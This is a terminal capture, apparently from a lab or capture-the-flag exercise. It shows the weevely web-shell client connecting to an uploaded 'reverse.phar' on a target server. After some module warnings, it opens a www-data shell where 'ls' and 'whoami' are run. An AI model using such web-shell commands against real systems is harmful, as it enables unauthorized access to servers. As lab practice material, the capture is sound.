 ┌──(kali㉿kali)-[~/Downloads]
└─$ weevely http://10.10.11.241:8080/uploads/reverse.phar 'password'
/usr/share/weevely/modules/net/ifconfig.py:37: SyntaxWarning: invalid escape sequence '\S
  ifaces = re.findall('^(\S+).*?inet addr:(\S+).*?Mask:(\S+)', result, re.S | re.M)
/usr/share/weevely/modules/net/proxy.py:32: SyntaxWarning: invalid escape sequence '\.'
  re_valid_ip = re.compile("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9
/usr/share/weevely/modules/net/proxy.py:33: SyntaxWarning: invalid escape sequence '\-'
  re_valid_hostname  = re.compile("^(([a-zA-Z0-9\-]+)\.)*([A-Za-z]|[A-Za-z][A-Za-z0-9\-]*
/usr/share/weevely/modules/sql/console.py:151: SyntaxWarning: invalid escape sequence '\q
  if query in ['quit', '\q', 'exit']:
/usr/share/weevely/modules/sql/console.py:153: SyntaxWarning: invalid escape sequence '\s
  m = re.findall("^use\s+([\w_]+);?$", query, re.IGNORECASE)
/usr/share/weevely/modules/audit/filesystem.py:114: SyntaxWarning: invalid escape sequenc
  '\.gpg', 'sudoers' ]
/usr/share/weevely/modules/shell/su.py:30: SyntaxWarning: invalid escape sequence '\s'
  postprocess=lambda x: re.findall('Password: (?:\r\n)?([\s\S]+)', x)[0] if 'Password: '
/usr/share/weevely/modules/file/edit.py:47: SyntaxWarning: invalid escape sequence '\W'
  suffix = re.sub('[\W]+', '_', self.args['rpath'])
/usr/share/weevely/modules/file/grep.py:40: SyntaxWarning: invalid escape sequence '\/'
  payload = """% if invert:
[+] weevely 4.0.1
[+] Target:     www-data@webserver:/var/www/html/uploads
[+] Session:    /home/kali/.weevely/sessions/10.10.11.241/reverse_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
reverse.phar
www-data@webserver:/var/www/html/uploads $ whoami
www-data